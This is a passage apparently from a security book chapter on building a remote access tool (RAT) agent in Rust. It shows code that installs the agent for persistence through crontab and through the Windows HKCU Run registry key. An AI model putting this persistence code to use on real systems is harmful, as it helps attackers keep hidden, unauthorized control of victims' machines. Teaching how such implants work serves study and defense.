 }
    println!("failed");

    println!("trying crontab persistence");
    if let Ok(_) = install_crontab(&executable_path) {
        println!("success");
        return Ok(());
    }
    println!("failed");

    // other installation techniques

    Ok(())
}
12.10.2 Windows persistence
On Windows, persistence can be achieved by creating a registry key with the path:
%CURRENT_USER%\Software\Microsoft\Windows\CurrentVersion\Run .
ch_12/rat/agent/src/install/windows.rs
fn install_registry_user_run(executable: &PathBuf) -> Result<(),
↪   crate::Error> {
    let hkcu = RegKey::predef(HKEY_CURRENT_USER);
    let path = Path::new("Software")
        .join("Microsoft")
        .join("Windows")
        .join("CurrentVersion")
        .join("Run");
    let (key, disp) = hkcu.create_subkey(&path).unwrap();
    key.set_value("BhrAgentCh12", &executable.display().to_string())
        .unwrap();

    Ok(())
}
pub fn install() -> Result<(), crate::Error> {
    let executable_path = super::copy_executable()?;
345